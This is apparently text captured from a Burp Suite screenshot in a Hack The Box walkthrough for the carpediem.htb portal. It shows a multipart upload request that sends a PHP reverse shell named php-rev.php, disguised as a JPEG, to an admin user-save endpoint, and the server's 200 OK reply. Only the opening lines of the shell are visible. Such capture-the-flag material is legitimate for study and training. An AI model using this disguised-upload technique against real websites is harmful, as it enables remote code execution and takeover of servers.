 Request
Pretty Raw Hex
\n
1 POST /classes/Users.php?f=save HTTP/1.1
2 Host: portal.carpediem.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------264303406741947142911453528489
9 Content-Length: 1736
10 Origin: http://portal.carpediem.htb
11 Connection: close
12 Referer: http://portal.carpediem.htb/admin/?page=user
13 Cookie: PHPSESSID=02a097968d46da5f1c1cba961a6014a8
14
15 -----------------------------264303406741947142911453528489
16 Content-Disposition: form-data; name="id"
17
18 25
19 -----------------------------264303406741947142911453528489
20 Content-Disposition: form-data; name="firstname"
21
22 saad
23 -----------------------------264303406741947142911453528489
24 Content-Disposition: form-data; name="lastname"
25
26 akhtar
27 -----------------------------264303406741947142911453528489
28 Content-Disposition: form-data; name="username"
29
30 saad
31 -----------------------------264303406741947142911453528489
32 Content-Disposition: form-data; name="password"
33
34
35 -----------------------------264303406741947142911453528489
36 Content-Disposition: form-data; name="img"; filename="php-rev.php"
37 Content-Type: image/jpeg
38
39 <?php
40 // php-reverse-shell - A Reverse Shell implementatio
41 n in PHP. Comments stripped to slim it down. RE: htt
42 ps://raw.githubusercontent.com/pentestmonkey/php-rev
43 erse-shell/master/php-reverse-shell.php
44 // Copyright (C) 2007 pentestmonkey@pentestmonkey.ne
45 t
46 set_time_limit (0);
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 31 Oct 2022 15:15:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1
6 Connection: close
7 X-Powered-By: PHP/7.4.25
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 1
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 6
Request Cookies 1
Request Headers 12
Response Headers 9
Done
302 bytes | 403 millis